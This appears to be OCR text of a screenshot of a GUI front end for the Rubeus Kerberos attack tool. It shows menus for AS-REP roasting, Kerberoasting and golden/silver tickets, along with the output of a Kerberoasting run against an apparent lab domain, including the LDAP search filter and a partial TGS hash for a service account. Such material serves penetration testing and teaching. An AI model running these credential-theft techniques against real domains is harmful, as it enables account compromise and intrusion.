 Rubeus GUI - ALPHA v0.2
File Tools Help
Domain: kerb.local DC: Use LDAPS
GUI made by VbScrub
The real work is done by the Rubeus project
Use alternate credentials
AS-REP Roasting Kerberoasting Golden/Silver Tickets TGT TGS Delegation Ticket Management Misc
Show description
Target: All users with an SPN
Only this username:
Only these SPNs:
Options: Do not request tickets (just show search result stats)
Output hashes to file: Browse
Advanced Options
Run
Hide Output + − Save As Clear
======= Running Rubeus =======
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target Domain          : kerb.local
[*] Searching path 'LDAP://KERBDC1.kerb.local/DC=kerb,DC=local' for '(&(samAccountType=805306368)(servicePrincipalName=*)(!
samAccountName=krbtgt)(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))'
[*] Total kerberoastable users : 2
[*] SamAccountName         : SQLUser
[*] DistinguishedName      : CN=SQLUser,OU=KerbUsers,DC=kerb,DC=local
[*] ServicePrincipalName   : MSSQLSvc/kerbdc1.kerb.local:1433
[*] PwdLastSet             : 14/11/2021 16:32:41
[*] Supported ETypes       : AES128_CTS_HMAC_SHA1_96
[*] Hash                   : $krb5tgs$17$SQLUser$kerb.local$*MSSQLSvc/kerbdc1.kerb.local:1433@kerb.local*$5AFEB1D8CF2B72CDE2A1DDF5
$4730ACAC06F1D896A4B31EF9222C69E52A86D83E3D64B199DFAF95C514698481E61B5347CE697D3341F7C11AE4F0DD35D78CB9C38755F80510FA5CAFD8C735F1EC
0BEB5C3B8669634F5250B3BF372A8E8C47F1EDFE83A246EDB7B1F173D18A587711A6F90E8653D32031065F49FCC324CF89D875F8C2A0B492FAE6A9384D2E7725F1D